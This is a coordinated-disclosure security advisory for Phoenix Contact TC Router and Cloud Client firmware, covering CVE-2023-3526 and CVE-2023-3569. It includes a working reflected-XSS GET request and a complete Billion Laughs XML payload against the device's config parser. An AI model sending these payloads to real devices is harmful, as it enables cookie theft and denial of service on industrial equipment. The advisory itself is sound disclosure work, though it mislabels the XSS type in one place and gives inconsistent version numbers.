[EN] St. Pölten UAS | Multiple Vulnerabilities in Phoenix Contact TC Cloud Client, TC Router & Cloud Client
Title: Multiple Vulnerabilities
Product: Phoenix Contact TC Cloud Client 1002-4G*, TC Router 3002T-4G, Cloud Client 1101T-TX/TX
Vulnerable version: <2.07.2, <2.07.2, <2.06.10
Fixed version: 2.07.2, 2.07.2, 2.06.10
CVE: CVE-2023-3526, CVE-2023-3569
Impact: Medium
Homepage: https://www.phoenixcontact.com/
Found: 2023-05-04
By: A. Resanovic, S. Stockinger, T. Etzenberger
Disclaimer: This vulnerability was discovery during research at St. Pölten UAS, supported and coordinated by CyberDanube.
Phoenix Contact TC Cloud Client, TC Router & Cloud Client are prone to a Stored Cross-Site Scripting (XSS) and Billion laughs attack.
Vendor description
At Phoenix Contact, our approach is innovative, sustainable, and based on partnership. This applies to how we deal with employees as well as with our customers. We are also conscious of our social and environmental responsibility and we act accordingly. With the vision of the All Electric Society, we also want to empower our customers to act more sustainably by enabling the comprehensive electrification, networking, and automation of all sectors of the economy and infrastructure with our products and solutions.
Vulnerable versions
TC Router 3002T-4G* / <2.0.2
TC Cloud Client 1002-4G* / <2.07.2
Cloud Client 1101T-TX/TX / <2.06.10
Vulnerability overview
1) Reflected Cross-Site Scripting (XSS) CVE-2023-3526
A reflected cross-site scripting vulnerability can be triggerd in the license viewer of the device. This can be used to execute malicious code in the context of a user’s browser. Cookies may be also stoled via this way.
2) Excessive Memory Consumption (Billion Laughts Attack) CVE-2023-3569
By abusing the configuration file upload functionality of the device, it is possible to slow down all other processes.
Proof of Concept
1) Reflected Cross-Site Scripting (XSS) CVE-2023-3526
The reflected cross-site scripting vulnerability can be triggered by using the following GET request:
https://$IP/cgi-bin/p/license?pkg=netsnmp&txt=15″><script>alert(“document.cookie”)</script>
2) Excessive Memory Consumption (Billion Laughts Attack) CVE-2023-3569
The following configuration file can be used to exploit the binary
“/usr/bin/xmlconfig”, which supportes entity reference nodes:
===============================================================================
<?xml version=”1.0″?>
<!DOCTYPE lolz [
<!ENTITY lol “lol”>
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 “&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;”>
<!ENTITY lol2
“&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;”>
<!ENTITY lol3
“&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;”>
<!ENTITY lol4
“&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;”>
<!ENTITY lol5
“&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;”>
<!ENTITY lol6
“&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;”>
<!ENTITY lol7
“&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;”>
<!ENTITY lol8
“&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;”>
<!ENTITY lol9
“&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;”>
]>
<lolz>&lol9;</lolz>
===============================================================================
Approach
The vulnerability was manually verified on an emulated device by using the MEDUSA scalable firmware runtime (https://medusa.cyberdanube.com).
Solution
Update to the latest available firmware version.
Workaround
None.
Recommendation
CyberDanube recommends Phoenix Contact customers to upgrade the firmware to the latest version available.
References
Contact Timeline
- 2023-05-16: Contacting vendor via
- 2023-05-17: Vendor informed internal product team.
- 2023-05-18: Added responsible disclosure policy from St. Poelten UAS.
- 2023-05-19: Vendor needs more time to fix the issues.
- 2023-06-15: Vendor asked for an explaination of the issues as he cannot reproduce them; Sent screenshots and more PoCs to the vendor.
Offered an MS Teams call to clarify the issues. - 2023-06-16: Scheduled a call for 2023-06-19.
- 2023-06-19: Clarified issues and further timeline for the coordination. Vendor proposed to release the firmware on 2023-07-13.
- 2023-07-04: Contact stated that he has to shift the release after July. It will be released on 08.08.2023; Confirmed the date.
- 2023-07-13: Received CVE numbers from vendor.
- 2023-07-18: Received firmware versions from vendor.
- 2023-07-23:_Vendor released firmwares.
- 2023-08-08: Coordinated release of security advisory.
Author
UAS St. Pölten, short for University of Applied Sciences St. Pölten, is a renowned institution of higher education located in St. Pölten, Austria. Known for its focus on practical education and innovative research, UAS St. Pölten offers a wide range of programs across various disciplines.
Recently, during a lecture of CyberDanube, conducted at UAS St. Pölten, students discovered cybersecurity vulnerabilities. This research was made possible by the support and coordination provided by CyberDanube & the MEDUSA solution.


